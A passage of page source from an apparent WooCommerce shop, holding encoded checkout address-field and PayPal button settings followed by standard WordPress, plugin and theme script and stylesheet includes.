5C%22label%5C%22%3A%5C%22Region%5C%22%7D%7D%2C%5C%22CN%5C%22%3A%7B%5C%22state%5C%22%3A%7B%5C%22label%5C%22%3A%5C%22Province%5C%22%7D%7D%2C%5C%22CO%5C%22%3A%7B%5C%22postcode%5C%22%3A%7B%5C%22required%5C%22%3Afalse%7D%2C%5C%22state%5C%22%3A%7B%5C%22label%5C%22%3A%5C%22Department%5C%22%7D%7D%2C%5C%22CR%5C%22%3A%7B%5C%22state%5C%22%3A%7B%5C%22label%5C%22%3A%5C%22Province%5C%22%7D%7D%2C%5C%22CW%5C%22%3A%7B%5C%22postcode%5C%22%3A%7B%5C%22required%5C%22%3Afalse%2C%5C%22hidden%5C%22%3Atrue%7D%2C%5C%22state%5C%22%3A%7B%5C%22required%5C%22%3Afalse%7D%7D%2C%5C%22CY%5C%22%3A%7B%5C%22state%5C%22%3A%7B%5C%22required%5C%22%3Afalse%2C%5C%22hidden%5C%22%3Atrue%7D%7D%2C%5C%22CZ%5C%22%3A%7B%5C%22state%5C%22%3A%7B%5C%22required%5C%22%3Afalse%2C%5C%22hidden%5C%22%3Atrue%7D%7D%2C%5C%22DE%5C%22%3A%7B%5C%22postcode%5C%22%3A%7B%5C%22priority%5C%22%3A65%7D%2C%5C%22state%5C%22%3A%7B%5C%22required%5C%22%3Afalse%7D%7D%2C%5C%22DK%5C%22%3A%7B%5C%22postcode%5C%22%3A%7B%5C%22priority%5C%22%3A65%7D%2C%5C%22state%5C%22%3A%7B%5C%22required%5C%22%3Afalse%2C%5C%22hidden%5C%22%3Atrue%7D%7D%2C%5C%22DO%5C%22%3A%7B%5C%22state%5C%22%3A%7B%5C%22label%5C%22%3A%5C%22Province%5C%22%7D%7D%2C%5C%22EC%5C%22%3A%7B%5C%22state%5C%22%3A%7B%5C%22label%5C%22%3A%5C%22Province%5C%22%7D%7D%2C%5C%22EE%5C%22%3A%7B%5C%22postcode%5C%22%3A%7B%5C%22priority%5C%22%3A65%7D%2C%5C%22state%5C%22%3A%7B%5C%22required%5C%22%3Afalse%2C%5C%22hidden%5C%22%3Atrue%7D%7D%2C%5C%22ET%5C%22%3A%7B%5C%22state%5C%22%3A%7B%5C%22required%5C%22%3Afalse%2C%5C%22hidden%5C%22%3Atrue%7D%7D%2C%5C%22FI%5C%22%3A%7B%5C%22postcode%5C%22%3A%7B%5C%22priority%5C%22%3A65%7D%2C%5C%22state%5C%22%3A%7B%5C%22required%5C%22%3Afalse%2C%5C%22hidden%5C%22%3Atrue%7D%7D%2C%5C%22FR%5C%22%3A%7B%5C%22postcode%5C%22%3A%7B%5C%22priority%5C%22%3A65%7D%2C%5C%22state%5C%22%3A%7B%5C%22required%5C%22%3Afalse%2C%5C%22hidden%5C%22%3Atrue%7D%7D%2C%5C%22GG%5C%22%3A%7B%5C%22state%5C%22%3A%7B%5C%22required%5C%22%3Afalse%2C%5C%22label%5C%22%3A%5C%22Parish%5C%22%7D%7D%2C%5C%22GH%5C%22%3A%7B%5C%22postcode%5C%22%3A%7B%5C%22required%5C%22%3Afalse%7D%2C%5C%22state%5C%22%3A%7B%5C%22label%5C%22%3A%5C%22Region%5C%22%7D%7D%2C%5C%22GP%5C%22%3A%7B%5C%22state%5C%22%3A%7B%5C%22required%5C%22%3Afalse%2C%5C%22hidden%5C%22%3Atrue%7D%7D%2C%5C%22GF%5C%22%3A%7B%5C%22state%5C%22%3A%7B%5C%22required%5C%22%3Afalse%2C%5C%22hidden%5C%22%3Atrue%7D%7D%2C%5C%22GR%5C%22%3A%7B%5C%22state%5C%22%3A%7B%5C%22required%5C%22%3Afalse%7D%7D%2C%5C%22GT%5C%22%3A%7B%5C%22postcode%5C%22%3A%7B%5C%22required%5C%22%3Afalse%7D%2C%5C%22state%5C%22%3A%7B%5C%22label%5C%22%3A%5C%22Department%5C%22%7D%7D%2C%5C%22HK%5C%22%3A%7B%5C%22postcode%5C%22%3A%7B%5C%22required%5C%22%3Afalse%7D%2C%5C%22city%5C%22%3A%7B%5C%22label%5C%22%3A%5C%22Town%20%5C%5C%5C%2F%20District%5C%22%7D%2C%5C%22state%5C%22%3A%7B%5C%22label%5C%22%3A%5C%22Region%5C%22%7D%7D%2C%5C%22HN%5C%22%3A%7B%5C%22state%5C%22%3A%7B%5C%22label%5C%22%3A%5C%22Department%5C%22%7D%7D%2C%5C%22HU%5C%22%3A%7B%5C%22last_name%5C%22%3A%7B%5C%22class%5C%22%3A%5B%5C%22form-row-first%5C%22%5D%2C%5C%22priority%5C%22%3A10%7D%2C%5C%22first_name%5C%22%3A%7B%5C%22class%5C%22%3A%5B%5C%22form-row-last%5C%22%5D%2C%5C%22priority%5C%22%3A20%7D%2C%5C%22postcode%5C%22%3A%7B%5C%22class%5C%22%3A%5B%5C%22form-row-first%5C%22%2C%5C%22address-field%5C%22%5D%2C%5C%22priority%5C%22%3A65%7D%2C%5C%22city%5C%22%3A%7B%5C%22class%5C%22%3A%5B%5C%22form-row-last%5C%22%2C%5C%22address-field%5C%22%5D%7D%2C%5C%22address_1%5C%22%3A%7B%5C%22priority%5C%22%3A71%7D%2C%5C%22address_2%5C%22%3A%7B%5C%22priority%5C%22%3A72%7D%2C%5C%22state%5C%22%3A%7B%5C%22label%5C%22%3A%5C%22County%5C%22%2C%5C%22required%5C%22%3Afalse%7D%7D%2C%5C%22ID%5C%22%3A%7B%5C%22state%5C%22%3A%7B%5C%22label%5C%22%3A%5C%22Province%5C%22%7D%7D%2C%5C%22IE%5C%22%3A%7B%5C%22postcode%5C%22%3A%7B%5C%22required%5C%22%3Atrue%2C%5C%22label%5C%22%3A%5C%22Eircode%5C%22%7D%2C%5C%22state%5C%22%3A%7B%5C%22label%5C%22%3A%5C%22County%5C%22%7D%7D%2C%5C%22IS%5C%22%3A%7B%5C%22postcode%5C%22%3A%7B%5C%22priority%5C%22%3A65%7D%2C%5C%22state%5C%22%3A%7B%5C%22required%5C%22%3Afalse%2C%5C%22hidden%5C%22%3Atrue%7D%7D%2C%5C%22IL%5C%22%3A%7B%5C%22postcode%5C%22%3A%7B%5C%22priority%5C%22%3A65%7D%2C%5C%22state%5C%22%3A%7B%5C%22required%5C%22%3Afalse%2C%5C%22hidden%5C%22%3Atrue%7D%7D%2C%5C%22IM%5C%22%3A%7B%5C%22state%5C%22%3A%7B%5C%22required%5C%22%3Afalse%2C%5C%22hidden%5C%22%3Atrue%7D%7D%2C%5C%22IN%5C%22%3A%7B%5C%22postcode%5C%22%3A%7B%5C%22label%5C%22%3A%5C%22PIN%20Code%5C%22%7D%2C%5C%22state%5C%22%3A%7B%5C%22label%5C%22%3A%5C%22State%5C%22%7D%7D%2C%5C%22IR%5C%22%3A%7B%5C%22state%5C%22%3A%7B%5C%22priority%5C%22%3A50%7D%2C%5C%22city%5C%22%3A%7B%5C%22priority%5C%22%3A60%7D%2C%5C%22address_1%5C%22%3A%7B%5C%22priority%5C%22%3A70%7D%2C%5C%22address_2%5C%22%3A%7B%5C%22priority%5C%22%3A80%7D%7D%2C%5C%22IT%5C%22%3A%7B%5C%22postcode%5C%22%3A%7B%5C%22priority%5C%22%3A65%7D%2C%5C%22state%5C%22%3A%7B%5C%22required%5C%22%3Atrue%2C%5C%22label%5C%22%3A%5C%22Province%5C%22%7D%7D%2C%5C%22JM%5C%22%3A%7B%5C%22city%5C%22%3A%7B%5C%22label%5C%22%3A%5C%22Town%20%5C%5C%5C%2F%20City%20%5C%5C%5C%2F%20Post%20Office%5C%22%7D%2C%5C%22postcode%5C%22%3A%7B%5C%22required%5C%22%3Afalse%2C%5C%22label%5C%22%3A%5C%22Postal%20Code%5C%22%7D%2C%5C%22state%5C%22%3A%7B%5C%22required%5C%22%3Atrue%2C%5C%22label%5C%22%3A%5C%22Parish%5C%22%7D%7D%2C%5C%22JP%5C%22%3A%7B%5C%22last_name%5C%22%3A%7B%5C%22class%5C%22%3A%5B%5C%22form-row-first%5C%22%5D%2C%5C%22priority%5C%22%3A10%7D%2C%5C%22first_name%5C%22%3A%7B%5C%22class%5C%22%3A%5B%5C%22form-row-last%5C%22%5D%2C%5C%22priority%5C%22%3A20%7D%2C%5C%22postcode%5C%22%3A%7B%5C%22class%5C%22%3A%5B%5C%22form-row-first%5C%22%2C%5C%22address-field%5C%22%5D%2C%5C%22priority%5C%22%3A65%7D%2C%5C%22state%5C%22%3A%7B%5C%22label%5C%22%3A%5C%22Prefecture%5C%22%2C%5C%22class%5C%22%3A%5B%5C%22form-row-last%5C%22%2C%5C%22address-field%5C%22%5D%2C%5C%22priority%5C%22%3A66%7D%2C%5C%22city%5C%22%3A%7B%5C%22priority%5C%22%3A67%7D%2C%5C%22address_1%5C%22%3A%7B%5C%22priority%5C%22%3A68%7D%2C%5C%22address_2%5C%22%3A%7B%5C%22priority%5C%22%3A69%7D%7D%2C%5C%22KN%5C%22%3A%7B%5C%22postcode%5C%22%3A%7B%5C%22required%5C%22%3Afalse%2C%5C%22label%5C%22%3A%5C%22Postcode%5C%22%7D%2C%5C%22state%5C%22%3A%7B%5C%22required%5C%22%3Atrue%2C%5C%22label%5C%22%3A%5C%22Parish%5C%22%7D%7D%2C%5C%22KR%5C%22%3A%7B%5C%22state%5C%22%3A%7B%5C%22required%5C%22%3Afalse%2C%5C%22hidden%5C%22%3Atrue%7D%7D%2C%5C%22KW%5C%22%3A%7B%5C%22state%5C%22%3A%7B%5C%22required%5C%22%3Afalse%2C%5C%22hidden%5C%22%3Atrue%7D%7D%2C%5C%22LV%5C%22%3A%7B%5C%22state%5C%22%3A%7B%5C%22label%5C%22%3A%5C%22Municipality%5C%22%2C%5C%22required%5C%22%3Afalse%7D%7D%2C%5C%22LB%5C%22%3A%7B%5C%22state%5C%22%3A%7B%5C%22required%5C%22%3Afalse%2C%5C%22hidden%5C%22%3Atrue%7D%7D%2C%5C%22MF%5C%22%3A%7B%5C%22state%5C%22%3A%7B%5C%22required%5C%22%3Afalse%2C%5C%22hidden%5C%22%3Atrue%7D%7D%2C%5C%22MQ%5C%22%3A%7B%5C%22state%5C%22%3A%7B%5C%22required%5C%22%3Afalse%2C%5C%22hidden%5C%22%3Atrue%7D%7D%2C%5C%22MT%5C%22%3A%7B%5C%22state%5C%22%3A%7B%5C%22required%5C%22%3Afalse%2C%5C%22hidden%5C%22%3Atrue%7D%7D%2C%5C%22MZ%5C%22%3A%7B%5C%22postcode%5C%22%3A%7B%5C%22required%5C%22%3Afalse%2C%5C%22hidden%5C%22%3Atrue%7D%2C%5C%22state%5C%22%3A%7B%5C%22label%5C%22%3A%5C%22Province%5C%22%7D%7D%2C%5C%22NI%5C%22%3A%7B%5C%22state%5C%22%3A%7B%5C%22label%5C%22%3A%5C%22Department%5C%22%7D%7D%2C%5C%22NL%5C%22%3A%7B%5C%22postcode%5C%22%3A%7B%5C%22priority%5C%22%3A65%7D%2C%5C%22state%5C%22%3A%7B%5C%22required%5C%22%3Afalse%2C%5C%22hidden%5C%22%3Atrue%7D%7D%2C%5C%22NG%5C%22%3A%7B%5C%22postcode%5C%22%3A%7B%5C%22label%5C%22%3A%5C%22Postcode%5C%22%2C%5C%22required%5C%22%3Afalse%2C%5C%22hidden%5C%22%3Atrue%7D%2C%5C%22state%5C%22%3A%7B%5C%22label%5C%22%3A%5C%22State%5C%22%7D%7D%2C%5C%22NZ%5C%22%3A%7B%5C%22postcode%5C%22%3A%7B%5C%22label%5C%22%3A%5C%22Postcode%5C%22%7D%2C%5C%22state%5C%22%3A%7B%5C%22required%5C%22%3Afalse%2C%5C%22label%5C%22%3A%5C%22Region%5C%22%7D%7D%2C%5C%22NO%5C%22%3A%7B%5C%22postcode%5C%22%3A%7B%5C%22priority%5C%22%3A65%7D%2C%5C%22state%5C%22%3A%7B%5C%22required%5C%22%3Afalse%2C%5C%22hidden%5C%22%3Atrue%7D%7D%2C%5C%22NP%5C%22%3A%7B%5C%22state%5C%22%3A%7B%5C%22label%5C%22%3A%5C%22State%20%5C%5C%5C%2F%20Zone%5C%22%7D%2C%5C%22postcode%5C%22%3A%7B%5C%22required%5C%22%3Afalse%7D%7D%2C%5C%22PA%5C%22%3A%7B%5C%22state%5C%22%3A%7B%5C%22label%5C%22%3A%5C%22Province%5C%22%7D%7D%2C%5C%22PL%5C%22%3A%7B%5C%22postcode%5C%22%3A%7B%5C%22priority%5C%22%3A65%7D%2C%5C%22state%5C%22%3A%7B%5C%22required%5C%22%3Afalse%2C%5C%22hidden%5C%22%3Atrue%7D%7D%2C%5C%22PR%5C%22%3A%7B%5C%22city%5C%22%3A%7B%5C%22label%5C%22%3A%5C%22Municipality%5C%22%7D%2C%5C%22state%5C%22%3A%7B%5C%22required%5C%22%3Afalse%2C%5C%22hidden%5C%22%3Atrue%7D%7D%2C%5C%22PT%5C%22%3A%7B%5C%22state%5C%22%3A%7B%5C%22required%5C%22%3Afalse%2C%5C%22hidden%5C%22%3Atrue%7D%7D%2C%5C%22PY%5C%22%3A%7B%5C%22state%5C%22%3A%7B%5C%22label%5C%22%3A%5C%22Department%5C%22%7D%7D%2C%5C%22RE%5C%22%3A%7B%5C%22state%5C%22%3A%7B%5C%22required%5C%22%3Afalse%2C%5C%22hidden%5C%22%3Atrue%7D%7D%2C%5C%22RO%5C%22%3A%7B%5C%22state%5C%22%3A%7B%5C%22label%5C%22%3A%5C%22County%5C%22%2C%5C%22required%5C%22%3Atrue%7D%7D%2C%5C%22RS%5C%22%3A%7B%5C%22city%5C%22%3A%7B%5C%22required%5C%22%3Atrue%7D%2C%5C%22postcode%5C%22%3A%7B%5C%22required%5C%22%3Atrue%7D%2C%5C%22state%5C%22%3A%7B%5C%22label%5C%22%3A%5C%22District%5C%22%2C%5C%22required%5C%22%3Afalse%7D%7D%2C%5C%22RW%5C%22%3A%7B%5C%22state%5C%22%3A%7B%5C%22required%5C%22%3Afalse%2C%5C%22hidden%5C%22%3Atrue%7D%7D%2C%5C%22SG%5C%22%3A%7B%5C%22state%5C%22%3A%7B%5C%22required%5C%22%3Afalse%2C%5C%22hidden%5C%22%3Atrue%7D%2C%5C%22city%5C%22%3A%7B%5C%22required%5C%22%3Afalse%7D%7D%2C%5C%22SK%5C%22%3A%7B%5C%22postcode%5C%22%3A%7B%5C%22priority%5C%22%3A65%7D%2C%5C%22state%5C%22%3A%7B%5C%22required%5C%22%3Afalse%2C%5C%22hidden%5C%22%3Atrue%7D%7D%2C%5C%22SI%5C%22%3A%7B%5C%22postcode%5C%22%3A%7B%5C%22priority%5C%22%3A65%7D%2C%5C%22state%5C%22%3A%7B%5C%22required%5C%22%3Afalse%2C%5C%22hidden%5C%22%3Atrue%7D%7D%2C%5C%22SR%5C%22%3A%7B%5C%22postcode%5C%22%3A%7B%5C%22required%5C%22%3Afalse%2C%5C%22hidden%5C%22%3Atrue%7D%7D%2C%5C%22SV%5C%22%3A%7B%5C%22state%5C%22%3A%7B%5C%22label%5C%22%3A%5C%22Department%5C%22%7D%7D%2C%5C%22ES%5C%22%3A%7B%5C%22postcode%5C%22%3A%7B%5C%22priority%5C%22%3A65%7D%2C%5C%22state%5C%22%3A%7B%5C%22label%5C%22%3A%5C%22Province%5C%22%7D%7D%2C%5C%22LI%5C%22%3A%7B%5C%22postcode%5C%22%3A%7B%5C%22priority%5C%22%3A65%7D%2C%5C%22state%5C%22%3A%7B%5C%22required%5C%22%3Afalse%2C%5C%22hidden%5C%22%3Atrue%7D%7D%2C%5C%22LK%5C%22%3A%7B%5C%22state%5C%22%3A%7B%5C%22required%5C%22%3Afalse%2C%5C%22hidden%5C%22%3Atrue%7D%7D%2C%5C%22LU%5C%22%3A%7B%5C%22state%5C%22%3A%7B%5C%22required%5C%22%3Afalse%2C%5C%22hidden%5C%22%3Atrue%7D%7D%2C%5C%22MD%5C%22%3A%7B%5C%22state%5C%22%3A%7B%5C%22label%5C%22%3A%5C%22Town%20or%20City%5C%22%7D%7D%2C%5C%22SE%5C%22%3A%7B%5C%22postcode%5C%22%3A%7B%5C%22priority%5C%22%3A65%7D%2C%5C%22state%5C%22%3A%7B%5C%22required%5C%22%3Afalse%2C%5C%22hidden%5C%22%3Atrue%7D%7D%2C%5C%22TR%5C%22%3A%7B%5C%22postcode%5C%22%3A%7B%5C%22priority%5C%22%3A65%7D%2C%5C%22state%5C%22%3A%7B%5C%22label%5C%22%3A%5C%22Province%5C%22%7D%7D%2C%5C%22UG%5C%22%3A%7B%5C%22postcode%5C%22%3A%7B%5C%22required%5C%22%3Afalse%2C%5C%22hidden%5C%22%3Atrue%7D%2C%5C%22city%5C%22%3A%7B%5C%22label%5C%22%3A%5C%22Town%20%5C%5C%5C%2F%20Village%5C%22%2C%5C%22required%5C%22%3Atrue%7D%2C%5C%22state%5C%22%3A%7B%5C%22label%5C%22%3A%5C%22District%5C%22%2C%5C%22required%5C%22%3Atrue%7D%7D%2C%5C%22US%5C%22%3A%7B%5C%22postcode%5C%22%3A%7B%5C%22label%5C%22%3A%5C%22ZIP%20Code%5C%22%7D%2C%5C%22state%5C%22%3A%7B%5C%22label%5C%22%3A%5C%22State%5C%22%7D%7D%2C%5C%22UY%5C%22%3A%7B%5C%22state%5C%22%3A%7B%5C%22label%5C%22%3A%5C%22Department%5C%22%7D%7D%2C%5C%22GB%5C%22%3A%7B%5C%22postcode%5C%22%3A%7B%5C%22label%5C%22%3A%5C%22Postcode%5C%22%7D%2C%5C%22state%5C%22%3A%7B%5C%22label%5C%22%3A%5C%22County%5C%22%2C%5C%22required%5C%22%3Afalse%7D%7D%2C%5C%22ST%5C%22%3A%7B%5C%22postcode%5C%22%3A%7B%5C%22required%5C%22%3Afalse%2C%5C%22hidden%5C%22%3Atrue%7D%2C%5C%22state%5C%22%3A%7B%5C%22label%5C%22%3A%5C%22District%5C%22%7D%7D%2C%5C%22VN%5C%22%3A%7B%5C%22state%5C%22%3A%7B%5C%22required%5C%22%3Afalse%2C%5C%22hidden%5C%22%3Atrue%7D%2C%5C%22postcode%5C%22%3A%7B%5C%22priority%5C%22%3A65%2C%5C%22required%5C%22%3Afalse%2C%5C%22hidden%5C%22%3Afalse%7D%2C%5C%22address_2%5C%22%3A%7B%5C%22required%5C%22%3Afalse%2C%5C%22hidden%5C%22%3Afalse%7D%7D%2C%5C%22WS%5C%22%3A%7B%5C%22postcode%5C%22%3A%7B%5C%22required%5C%22%3Afalse%2C%5C%22hidden%5C%22%3Atrue%7D%7D%2C%5C%22YT%5C%22%3A%7B%5C%22state%5C%22%3A%7B%5C%22required%5C%22%3Afalse%2C%5C%22hidden%5C%22%3Atrue%7D%7D%2C%5C%22ZA%5C%22%3A%7B%5C%22state%5C%22%3A%7B%5C%22label%5C%22%3A%5C%22Province%5C%22%7D%7D%2C%5C%22ZW%5C%22%3A%7B%5C%22postcode%5C%22%3A%7B%5C%22required%5C%22%3Afalse%2C%5C%22hidden%5C%22%3Atrue%7D%7D%2C%5C%22default%5C%22%3A%7B%5C%22first_name%5C%22%3A%7B%5C%22label%5C%22%3A%5C%22First%20name%5C%22%2C%5C%22required%5C%22%3Atrue%2C%5C%22class%5C%22%3A%5B%5C%22form-row-first%5C%22%5D%2C%5C%22autocomplete%5C%22%3A%5C%22given-name%5C%22%2C%5C%22priority%5C%22%3A10%7D%2C%5C%22last_name%5C%22%3A%7B%5C%22label%5C%22%3A%5C%22Last%20name%5C%22%2C%5C%22required%5C%22%3Atrue%2C%5C%22class%5C%22%3A%5B%5C%22form-row-last%5C%22%5D%2C%5C%22autocomplete%5C%22%3A%5C%22family-name%5C%22%2C%5C%22priority%5C%22%3A20%7D%2C%5C%22country%5C%22%3A%7B%5C%22type%5C%22%3A%5C%22country%5C%22%2C%5C%22label%5C%22%3A%5C%22Country%5C%5C%5C%2FRegion%5C%22%2C%5C%22required%5C%22%3Atrue%2C%5C%22class%5C%22%3A%5B%5C%22form-row-wide%5C%22%2C%5C%22address-field%5C%22%2C%5C%22update_totals_on_change%5C%22%5D%2C%5C%22autocomplete%5C%22%3A%5C%22country%5C%22%2C%5C%22priority%5C%22%3A40%7D%2C%5C%22address_1%5C%22%3A%7B%5C%22label%5C%22%3A%5C%22Street%20address%5C%22%2C%5C%22placeholder%5C%22%3A%5C%22House%20number%20and%20street%20name%5C%22%2C%5C%22required%5C%22%3Atrue%2C%5C%22class%5C%22%3A%5B%5C%22form-row-wide%5C%22%2C%5C%22address-field%5C%22%5D%2C%5C%22autocomplete%5C%22%3A%5C%22address-line1%5C%22%2C%5C%22priority%5C%22%3A50%7D%2C%5C%22address_2%5C%22%3A%7B%5C%22label%5C%22%3A%5C%22Flat%2C%20suite%2C%20unit%2C%20etc.%5C%22%2C%5C%22label_class%5C%22%3A%5B%5C%22screen-reader-text%5C%22%5D%2C%5C%22placeholder%5C%22%3A%5C%22Apartment%2C%20suite%2C%20unit%2C%20etc.%20%28optional%29%5C%22%2C%5C%22class%5C%22%3A%5B%5C%22form-row-wide%5C%22%2C%5C%22address-field%5C%22%5D%2C%5C%22autocomplete%5C%22%3A%5C%22address-line2%5C%22%2C%5C%22priority%5C%22%3A60%2C%5C%22required%5C%22%3Afalse%7D%2C%5C%22city%5C%22%3A%7B%5C%22label%5C%22%3A%5C%22Town%20%5C%5C%5C%2F%20City%5C%22%2C%5C%22required%5C%22%3Atrue%2C%5C%22class%5C%22%3A%5B%5C%22form-row-wide%5C%22%2C%5C%22address-field%5C%22%5D%2C%5C%22autocomplete%5C%22%3A%5C%22address-level2%5C%22%2C%5C%22priority%5C%22%3A70%7D%2C%5C%22state%5C%22%3A%7B%5C%22type%5C%22%3A%5C%22state%5C%22%2C%5C%22label%5C%22%3A%5C%22State%20%5C%5C%5C%2F%20County%5C%22%2C%5C%22required%5C%22%3Atrue%2C%5C%22class%5C%22%3A%5B%5C%22form-row-wide%5C%22%2C%5C%22address-field%5C%22%5D%2C%5C%22validate%5C%22%3A%5B%5C%22state%5C%22%5D%2C%5C%22autocomplete%5C%22%3A%5C%22address-level1%5C%22%2C%5C%22priority%5C%22%3A80%7D%2C%5C%22postcode%5C%22%3A%7B%5C%22label%5C%22%3A%5C%22Postcode%20%5C%5C%5C%2F%20ZIP%5C%22%2C%5C%22required%5C%22%3Atrue%2C%5C%22class%5C%22%3A%5B%5C%22form-row-wide%5C%22%2C%5C%22address-field%5C%22%5D%2C%5C%22validate%5C%22%3A%5B%5C%22postcode%5C%22%5D%2C%5C%22autocomplete%5C%22%3A%5C%22postal-code%5C%22%2C%5C%22priority%5C%22%3A90%7D%7D%7D%22%2C%22locale_fields%22%3A%22%7B%5C%22address_1%5C%22%3A%5C%22%23billing_address_1_field%2C%20%23shipping_address_1_field%5C%22%2C%5C%22address_2%5C%22%3A%5C%22%23billing_address_2_field%2C%20%23shipping_address_2_field%5C%22%2C%5C%22state%5C%22%3A%5C%22%23billing_state_field%2C%20%23shipping_state_field%2C%20%23calc_shipping_state_field%5C%22%2C%5C%22postcode%5C%22%3A%5C%22%23billing_postcode_field%2C%20%23shipping_postcode_field%2C%20%23calc_shipping_postcode_field%5C%22%2C%5C%22city%5C%22%3A%5C%22%23billing_city_field%2C%20%23shipping_city_field%2C%20%23calc_shipping_city_field%5C%22%7D%22%7D%2C%22ppcp_data%22%3A%7B%22funding%22%3A%5B%22paypal%22%5D%2C%22buttons_order%22%3A%5B%22paypal%22%2C%22paylater%22%2C%22venmo%22%2C%22card%22%5D%2C%22buttonPlacement%22%3A%22place_order%22%2C%22buttons%22%3A%7B%22paypal%22%3A%7B%22layout%22%3A%22vertical%22%2C%22label%22%3A%22paypal%22%2C%22shape%22%3A%22rect%22%2C%22height%22%3A40%2C%22color%22%3A%22gold%22%7D%2C%22paylater%22%3A%7B%22layout%22%3A%22vertical%22%2C%22label%22%3A%22paypal%22%2C%22shape%22%3A%22rect%22%2C%22height%22%3A40%2C%22color%22%3A%22gold%22%7D%2C%22card%22%3A%7B%22layout%22%3A%22vertical%22%2C%22label%22%3A%22paypal%22%2C%22shape%22%3A%22rect%22%2C%22height%22%3A40%2C%22color%22%3A%22black%22%2C%22tagline%22%3Afalse%7D%2C%22venmo%22%3A%7B%22layout%22%3A%22vertical%22%2C%22shape%22%3A%22rect%22%2C%22height%22%3A40%7D%7D%2C%22paypal_sections%22%3A%5B%22product%22%2C%22cart%22%2C%22express_checkout%22%2C%22order_pay%22%2C%22checkout%22%5D%2C%22paylater_sections%22%3A%5B%22cart%22%2C%22checkout%22%2C%22order_pay%22%5D%2C%22credit_card_sections%22%3A%5B%22cart%22%2C%22checkout%22%2C%22order_pay%22%5D%2C%22venmo_sections%22%3A%5B%22checkout%22%2C%22order_pay%22%5D%2C%22placeOrderEnabled%22%3Afalse%2C%22product%22%3A%7B%22button_width%22%3A%22add_to_cart%22%7D%7D%2C%22product%22%3A%7B%22id%22%3A22853%2C%22needsShipping%22%3Atrue%2C%22total%22%3A%22116.00%22%2C%22price%22%3A%22116.00%22%2C%22currency%22%3A%22AUD%22%7D%2C%22cart%22%3A%7B%22total%22%3A%220.00%22%2C%22needsShipping%22%3Afalse%2C%22isEmpty%22%3Atrue%7D%2C%22payLaterMessage%22%3A%7B%22enabled%22%3Afalse%2C%22checkout%22%3A%7B%22style%22%3A%7B%22layout%22%3A%22text%22%2C%22logo%22%3A%7B%22type%22%3A%22%22%2C%22position%22%3A%22left%22%7D%2C%22text%22%3A%7B%22color%22%3A%22black%22%2C%22size%22%3A%2212%22%7D%7D%7D%2C%22cart%22%3A%7B%22style%22%3A%7B%22layout%22%3A%22text%22%2C%22logo%22%3A%7B%22type%22%3A%22%22%2C%22position%22%3A%22left%22%7D%2C%22text%22%3A%7B%22color%22%3A%22black%22%2C%22size%22%3A%2212%22%7D%7D%7D%2C%22product%22%3A%7B%22style%22%3A%7B%22layout%22%3A%22text%22%2C%22logo%22%3A%7B%22type%22%3A%22%22%2C%22position%22%3A%22left%22%7D%2C%22text%22%3A%7B%22color%22%3A%22black%22%2C%22size%22%3A%2212%22%7D%7D%7D%2C%22shop%22%3A%7B%22style%22%3A%7B%22layout%22%3A%22text%22%2C%22logo%22%3A%7B%22type%22%3A%22%22%2C%22position%22%3A%22left%22%7D%2C%22text%22%3A%7B%22color%22%3A%22black%22%2C%22size%22%3A%2212%22%7D%7D%7D%2C%22checkoutLocation%22%3A%22shop_table%22%2C%22cartLocation%22%3A%22shop_table%22%7D%2C%22queryParams%22%3A%7B%22client-id%22%3A%22BAAUNCJ58SAk0vXHIDxEhmCPUlXLcFteRcD-MVxIdZVT_ygNKsZOHeMBGkCcIofGhxB7W_I_8W91ynwrv0%22%2C%22intent%22%3A%22capture%22%2C%22vault%22%3A%22false%22%2C%22commit%22%3A%22true%22%2C%22components%22%3A%22buttons%2Cmessages%22%2C%22currency%22%3A%22AUD%22%2C%22enable-funding%22%3A%22paylater%22%2C%22data-partner-attribution-id%22%3A%22PaymentPlugins_PCP%22%2C%22locale%22%3A%22en_AU%22%7D%2C%22ppcp_api%22%3A%5B%5D%2C%22ppcp_advanced%22%3A%7B%22miniCartLocation%22%3A%22below%22%7D%2C%22ppcp_paylater_message%22%3A%5B%5D%7D' ) );
		</script><link rel='stylesheet' id='gform_basic-css' href='https://www.etrains.com.au/wp-content/plugins/gravityforms/assets/css/dist/basic.min.css?ver=2.9.25' media='all' />
<link rel='stylesheet' id='gform_theme_components-css' href='https://www.etrains.com.au/wp-content/plugins/gravityforms/assets/css/dist/theme-components.min.css?ver=2.9.25' media='all' />
<link rel='stylesheet' id='gform_theme-css' href='https://www.etrains.com.au/wp-content/plugins/gravityforms/assets/css/dist/theme.min.css?ver=2.9.25' media='all' />
<script src="https://www.etrains.com.au/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script src="https://www.etrains.com.au/wp-includes/js/jquery/ui/menu.min.js?ver=1.13.3" id="jquery-ui-menu-js"></script>
<script src="https://www.etrains.com.au/wp-includes/js/dist/dom-ready.min.js?ver=f77871ff7694fffea381" id="wp-dom-ready-js"></script>
<script src="https://www.etrains.com.au/wp-includes/js/dist/hooks.min.js?ver=4d63a3d491d11ffd8ac6" id="wp-hooks-js"></script>
<script src="https://www.etrains.com.au/wp-includes/js/dist/i18n.min.js?ver=5e580eb46a90c2b997e6" id="wp-i18n-js"></script>
<script id="wp-i18n-js-after">
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
</script>
<script id="wp-a11y-js-translations">
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "default", {"translation-revision-date":"2025-08-19 23:02:24+0000","generator":"GlotPress\/4.0.1","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=2; plural=n != 1;","lang":"en_AU"},"Notifications":["Notifications"]}},"comment":{"reference":"wp-includes\/js\/dist\/a11y.js"}} );
</script>
<script src="https://www.etrains.com.au/wp-includes/js/dist/a11y.min.js?ver=3156534cc54473497e14" id="wp-a11y-js"></script>
<script src="https://www.etrains.com.au/wp-includes/js/jquery/ui/autocomplete.min.js?ver=1.13.3" id="jquery-ui-autocomplete-js"></script>
<script src="https://www.etrains.com.au/wp-content/themes/Impreza/common/js/vendor/magnific-popup.js?ver=8.31.2" id="us-magnific-popup-js"></script>
<script src="https://www.etrains.com.au/wp-content/themes/Impreza/js/us.core.min.js?ver=8.31.2" id="us-core-js"></script>
<script src="https://www.etrains.com.au/wp-includes/js/dist/vendor/lodash.min.js?ver=4.17.21" id="lodash-js"></script>
<script id="lodash-js-after">
window.lodash = _.noConflict();
</script>
<script src="https://www.etrains.com.au/wp-includes/js/dist/vendor/wp-polyfill.min.js?ver=3.15.0" id="wp-polyfill-js"></script>
